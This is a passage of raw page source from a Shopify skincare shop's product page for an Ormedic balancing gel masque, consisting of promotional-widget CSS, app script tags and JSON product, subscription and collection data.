Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}],
  };
  window.essentialProductId = 1482286694490
  window.essentialProductTags = ["All Products","Brand_Image Skincare","Product Range_Ormedic","Product Type_Face Masque","producttype-redness","Skin Condition_Redness"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":1482286694490,"title":"Image Ormedic Balancing Gel Masque 59ml","handle":"image-ormedic-balancing-gel-56-7ml-1","description":"\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003eBuilt with the ORMEDIC PROMISE: contains select certified organic ingredients, avoids unnecessary ingredients and supports a stronger skin-barrier with a balanced skin-neutral pH. Featuring a light, natural fruit scent, the masque feels ultra-smooth as it glides onto the skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSupports the skin’s resilience against sensitizing elements such as dryness and environmental stressors\u003c\/p\u003e\n\u003cp\u003eSoothes dry, tired and unbalanced skin\u003c\/p\u003e\n\u003cp\u003eHelps skin maintain vital hydration levels \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2015-11-27T08:38:00+00:00","created_at":"2018-10-04T17:30:22+01:00","vendor":"Image Skincare","type":"Masques","tags":["All Products","Brand_Image Skincare","Product Range_Ormedic","Product Type_Face Masque","producttype-redness","Skin Condition_Redness"],"price":5450,"price_min":5450,"price_max":5450,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":13630401544282,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1109","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Image Ormedic Balancing Gel Masque 59ml","public_title":null,"options":["Default Title"],"price":5450,"weight":57,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"819984014954","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786","\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304","\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786","options":["Title"],"media":[{"alt":null,"id":22202294632603,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786","width":600},{"alt":null,"id":30023552729327,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1700,"width":1700,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304"},"aspect_ratio":1.0,"height":1700,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304","width":1700},{"alt":null,"id":30023552696559,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003eBuilt with the ORMEDIC PROMISE: contains select certified organic ingredients, avoids unnecessary ingredients and supports a stronger skin-barrier with a balanced skin-neutral pH. Featuring a light, natural fruit scent, the masque feels ultra-smooth as it glides onto the skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSupports the skin’s resilience against sensitizing elements such as dryness and environmental stressors\u003c\/p\u003e\n\u003cp\u003eSoothes dry, tired and unbalanced skin\u003c\/p\u003e\n\u003cp\u003eHelps skin maintain vital hydration levels \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":13630401544282,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1109","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Image Ormedic Balancing Gel Masque 59ml","public_title":null,"options":["Default Title"],"price":5450,"weight":57,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"819984014954","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-17T12:00:07+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":648057225546,"handle":"image-skincare","title":"Image Skincare","updated_at":"2026-01-15T11:41:20+00:00","body_html":"","published_at":"2025-06-17T17:40:14+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Image Skincare"}],"published_scope":"global"},{"id":688416194890,"handle":"image-skincare-sale-collection","title":"Image Skincare Sale Collection","updated_at":"2026-01-13T12:00:08+00:00","body_html":"","published_at":"2025-09-08T13:48:24+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"title","relation":"not_contains","condition":"Gift"}],"published_scope":"global"},{"id":643438412106,"handle":"masques","title":"Masques","updated_at":"2026-01-17T12:00:07+00:00","body_html":"","published_at":"2025-04-14T16:12:59+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Face Masque"},{"column":"tag","relation":"equals","condition":"Product Range_Face Masque"},{"column":"tag","relation":"equals","condition":"Product Type_Face Masque"},{"column":"tag","relation":"equals","condition":"Category_Masques"},{"column":"tag","relation":"equals","condition":"Product Type_Masque"},{"column":"tag","relation":"equals","condition":"producttype_masque"}],"published_scope":"global"},{"id":643445391690,"handle":"redness","title":"Redness","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-04-14T18:00:24+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"producttype-redness"},{"column":"tag","relation":"equals","condition":"productconcern_redness"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-17T12:00:07+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-17T12:00:07+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['13630401544282'] = "-7" - 0;
    
    

